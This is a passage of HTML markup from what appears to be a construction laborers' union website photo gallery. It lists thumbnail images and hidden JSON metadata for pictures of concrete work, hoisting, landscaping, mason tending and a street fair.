data-href='https://www.illaborers.org/photo-gallery?81' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/8-19-19-min.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-81' value='{"id":81,"form_id":1,"category":"category-4","name":"8-19-19-min.jpg","path":"images\/eventgallery\/StanfordFacility\/8-19-19-min.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/8-19-19-min.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/8-19-19-min.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"100","target":"blank","lightboxUrl":"","watermark_name":"8-19-19-min.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?82' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/9-9-19-min.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-82' value='{"id":82,"form_id":1,"category":"category-4","name":"9-9-19-min.jpg","path":"images\/eventgallery\/StanfordFacility\/9-9-19-min.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/9-9-19-min.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/9-9-19-min.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"101","target":"blank","lightboxUrl":"","watermark_name":"9-9-19-min.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?83' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/9-9-192-min.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-83' value='{"id":83,"form_id":1,"category":"category-4","name":"9-9-192-min.jpg","path":"images\/eventgallery\/StanfordFacility\/9-9-192-min.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/9-9-192-min.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/9-9-192-min.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"102","target":"blank","lightboxUrl":"","watermark_name":"9-9-192-min.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?84' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/9-9-193-min.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-84' value='{"id":84,"form_id":1,"category":"category-4","name":"9-9-193-min.jpg","path":"images\/eventgallery\/StanfordFacility\/9-9-193-min.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/9-9-193-min.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/9-9-193-min.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"103","target":"blank","lightboxUrl":"","watermark_name":"9-9-193-min.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?85' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/9-9-194-min.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-85' value='{"id":85,"form_id":1,"category":"category-4","name":"9-9-194-min.jpg","path":"images\/eventgallery\/StanfordFacility\/9-9-194-min.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/9-9-194-min.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/9-9-194-min.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"104","target":"blank","lightboxUrl":"","watermark_name":"9-9-194-min.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?86' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/Concrete.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-86' value='{"id":86,"form_id":1,"category":"category-4","name":"Concrete.jpg","path":"images\/eventgallery\/StanfordFacility\/Concrete.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/Concrete.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/Concrete.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"105","target":"blank","lightboxUrl":"","watermark_name":"Concrete.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?87' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/Concrete1.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-87' value='{"id":87,"form_id":1,"category":"category-4","name":"Concrete1.jpg","path":"images\/eventgallery\/StanfordFacility\/Concrete1.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/Concrete1.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/Concrete1.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"106","target":"blank","lightboxUrl":"","watermark_name":"Concrete1.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?88' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/Concrete2 2 4-22-19.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-88' value='{"id":88,"form_id":1,"category":"category-4","name":"Concrete2 2 4-22-19.jpg","path":"images\/eventgallery\/StanfordFacility\/Concrete2 2 4-22-19.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/Concrete2 2 4-22-19.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/Concrete2 2 4-22-19.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"107","target":"blank","lightboxUrl":"","watermark_name":"Concrete2 2 4-22-19.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?89' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/Concrete2 3 4-22-19.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-89' value='{"id":89,"form_id":1,"category":"category-4","name":"Concrete2 3 4-22-19.jpg","path":"images\/eventgallery\/StanfordFacility\/Concrete2 3 4-22-19.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/Concrete2 3 4-22-19.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/Concrete2 3 4-22-19.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"108","target":"blank","lightboxUrl":"","watermark_name":"Concrete2 3 4-22-19.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?90' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/Concrete2 4 4-22-19.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-90' value='{"id":90,"form_id":1,"category":"category-4","name":"Concrete2 4 4-22-19.jpg","path":"images\/eventgallery\/StanfordFacility\/Concrete2 4 4-22-19.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/Concrete2 4 4-22-19.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/Concrete2 4 4-22-19.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"109","target":"blank","lightboxUrl":"","watermark_name":"Concrete2 4 4-22-19.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?91' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/Concrete2 4-22-19.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-91' value='{"id":91,"form_id":1,"category":"category-4","name":"Concrete2 4-22-19.jpg","path":"images\/eventgallery\/StanfordFacility\/Concrete2 4-22-19.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/Concrete2 4-22-19.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/Concrete2 4-22-19.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"110","target":"blank","lightboxUrl":"","watermark_name":"Concrete2 4-22-19.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?92' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/Concrete2 5 4-22-19.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-92' value='{"id":92,"form_id":1,"category":"category-4","name":"Concrete2 5 4-22-19.jpg","path":"images\/eventgallery\/StanfordFacility\/Concrete2 5 4-22-19.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/Concrete2 5 4-22-19.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/Concrete2 5 4-22-19.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"111","target":"blank","lightboxUrl":"","watermark_name":"Concrete2 5 4-22-19.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?93' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/Concrete2 6 4-22-19.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-93' value='{"id":93,"form_id":1,"category":"category-4","name":"Concrete2 6 4-22-19.jpg","path":"images\/eventgallery\/StanfordFacility\/Concrete2 6 4-22-19.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/Concrete2 6 4-22-19.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/Concrete2 6 4-22-19.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"112","target":"blank","lightboxUrl":"","watermark_name":"Concrete2 6 4-22-19.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?94' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/Concrete2 7 4-22-19.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-94' value='{"id":94,"form_id":1,"category":"category-4","name":"Concrete2 7 4-22-19.jpg","path":"images\/eventgallery\/StanfordFacility\/Concrete2 7 4-22-19.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/Concrete2 7 4-22-19.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/Concrete2 7 4-22-19.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"113","target":"blank","lightboxUrl":"","watermark_name":"Concrete2 7 4-22-19.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?95' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/Concrete2.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-95' value='{"id":95,"form_id":1,"category":"category-4","name":"Concrete2.jpg","path":"images\/eventgallery\/StanfordFacility\/Concrete2.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/Concrete2.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/Concrete2.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"114","target":"blank","lightboxUrl":"","watermark_name":"Concrete2.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?96' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/Concrete3.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-96' value='{"id":96,"form_id":1,"category":"category-4","name":"Concrete3.jpg","path":"images\/eventgallery\/StanfordFacility\/Concrete3.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/Concrete3.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/Concrete3.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"115","target":"blank","lightboxUrl":"","watermark_name":"Concrete3.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?97' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/Concrete5.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-97' value='{"id":97,"form_id":1,"category":"category-4","name":"Concrete5.jpg","path":"images\/eventgallery\/StanfordFacility\/Concrete5.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/Concrete5.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/Concrete5.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"116","target":"blank","lightboxUrl":"","watermark_name":"Concrete5.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?98' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/DSC_0718.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-98' value='{"id":98,"form_id":1,"category":"category-4","name":"DSC_0718.jpg","path":"images\/eventgallery\/StanfordFacility\/DSC_0718.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/DSC_0718.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/DSC_0718.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"117","target":"blank","lightboxUrl":"","watermark_name":"DSC_0718.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?99' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/Hoisting.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-99' value='{"id":99,"form_id":1,"category":"category-4","name":"Hoisting.jpg","path":"images\/eventgallery\/StanfordFacility\/Hoisting.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/Hoisting.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/Hoisting.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"118","target":"blank","lightboxUrl":"","watermark_name":"Hoisting.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?100' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/Hoisting1.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-100' value='{"id":100,"form_id":1,"category":"category-4","name":"Hoisting1.jpg","path":"images\/eventgallery\/StanfordFacility\/Hoisting1.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/Hoisting1.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/Hoisting1.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"119","target":"blank","lightboxUrl":"","watermark_name":"Hoisting1.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?101' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/Hoisting2.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-101' value='{"id":101,"form_id":1,"category":"category-4","name":"Hoisting2.jpg","path":"images\/eventgallery\/StanfordFacility\/Hoisting2.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/Hoisting2.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/Hoisting2.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"120","target":"blank","lightboxUrl":"","watermark_name":"Hoisting2.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?102' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/ICRA6.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-102' value='{"id":102,"form_id":1,"category":"category-4","name":"ICRA6.jpg","path":"images\/eventgallery\/StanfordFacility\/ICRA6.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/ICRA6.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/ICRA6.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"121","target":"blank","lightboxUrl":"","watermark_name":"ICRA6.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?103' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/Labor and Work Street Fair 2.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-103' value='{"id":103,"form_id":1,"category":"category-4","name":"Labor and Work Street Fair 2.jpg","path":"images\/eventgallery\/StanfordFacility\/Labor and Work Street Fair 2.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/Labor and Work Street Fair 2.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/Labor and Work Street Fair 2.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"122","target":"blank","lightboxUrl":"","watermark_name":"Labor and Work Street Fair 2.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?104' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/Labor and Work Street Fair 3.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-104' value='{"id":104,"form_id":1,"category":"category-4","name":"Labor and Work Street Fair 3.jpg","path":"images\/eventgallery\/StanfordFacility\/Labor and Work Street Fair 3.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/Labor and Work Street Fair 3.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/Labor and Work Street Fair 3.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"123","target":"blank","lightboxUrl":"","watermark_name":"Labor and Work Street Fair 3.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?105' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/Labor and Work Street Fair 4.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-105' value='{"id":105,"form_id":1,"category":"category-4","name":"Labor and Work Street Fair 4.jpg","path":"images\/eventgallery\/StanfordFacility\/Labor and Work Street Fair 4.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/Labor and Work Street Fair 4.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/Labor and Work Street Fair 4.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"124","target":"blank","lightboxUrl":"","watermark_name":"Labor and Work Street Fair 4.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?106' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/Labor and Work Street Fair.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-106' value='{"id":106,"form_id":1,"category":"category-4","name":"Labor and Work Street Fair.jpg","path":"images\/eventgallery\/StanfordFacility\/Labor and Work Street Fair.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/Labor and Work Street Fair.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/Labor and Work Street Fair.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"125","target":"blank","lightboxUrl":"","watermark_name":"Labor and Work Street Fair.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?107' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/Landscape2.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-107' value='{"id":107,"form_id":1,"category":"category-4","name":"Landscape2.jpg","path":"images\/eventgallery\/StanfordFacility\/Landscape2.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/Landscape2.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/Landscape2.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"126","target":"blank","lightboxUrl":"","watermark_name":"Landscape2.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?108' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/Landscape3.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-108' value='{"id":108,"form_id":1,"category":"category-4","name":"Landscape3.jpg","path":"images\/eventgallery\/StanfordFacility\/Landscape3.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/Landscape3.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/Landscape3.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"127","target":"blank","lightboxUrl":"","watermark_name":"Landscape3.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?109' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/Landscape4.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-109' value='{"id":109,"form_id":1,"category":"category-4","name":"Landscape4.jpg","path":"images\/eventgallery\/StanfordFacility\/Landscape4.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/Landscape4.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/Landscape4.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"128","target":"blank","lightboxUrl":"","watermark_name":"Landscape4.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?110' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/Landscaping edit.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-110' value='{"id":110,"form_id":1,"category":"category-4","name":"Landscaping edit.jpg","path":"images\/eventgallery\/StanfordFacility\/Landscaping edit.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/Landscaping edit.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/Landscaping edit.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"129","target":"blank","lightboxUrl":"","watermark_name":"Landscaping edit.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?111' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/Mason Tending.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-111' value='{"id":111,"form_id":1,"category":"category-4","name":"Mason Tending.jpg","path":"images\/eventgallery\/StanfordFacility\/Mason Tending.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/Mason Tending.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/Mason Tending.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"130","target":"blank","lightboxUrl":"","watermark_name":"Mason Tending.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?112' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/Mason Tending1.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-112' value='{"id":112,"form_id":1,"category":"category-4","name":"Mason Tending1.jpg","path":"images\/eventgallery\/StanfordFacility\/Mason Tending1.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/Mason Tending1.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/Mason Tending1.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"131","target":"blank","lightboxUrl":"","watermark_name":"Mason Tending1.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?113' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/Mason 